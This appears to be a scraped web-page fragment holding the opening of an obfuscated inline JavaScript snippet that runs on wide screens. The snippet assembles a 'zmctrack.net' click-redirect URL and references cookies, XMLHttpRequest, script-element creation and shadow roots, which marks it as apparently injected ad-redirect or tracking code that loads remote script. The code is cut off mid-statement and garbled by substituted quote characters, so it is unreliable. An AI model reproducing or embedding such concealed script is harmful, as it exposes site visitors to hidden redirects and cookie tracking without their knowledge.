
if(document.documentElement.clientWidth > 1199) {
(function(){(function(l,d,A){«use strict»;var
t,o,e,i,z,r,n,S,T,a,c,f,s,p,h,u,b,D,k,v,g,x,m,E,y,M,C,O,L,N,w,_,H,I
,R,q,P,$,j,F,J=300,W=»/z»,X=»0x04″,B=»http»,G=»substr»,K=»
host»,Q=J,U=»argon_»+»debug»+»=1″,V=»prototype»,Y=»crea
teElement»,Z=»appendChild»,tt=»setTimeout»,ot=»querySelecto
rAll»,et=»getOwnPropertyDescriptor»,rt=»Object»,nt=»charCod
eAt»,it=»fromCharCode»,at=»zmctrack»+».net»,ct=»bind»,ft=»c
all»,lt=»script»,dt=»head»,st=»get»,pt=»set»,ht=»indexOf»,ut=»s.
»+at,bt=»cookie»,kt=»XMLHttpRequest»,vt=»Date»,gt=»now»,
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=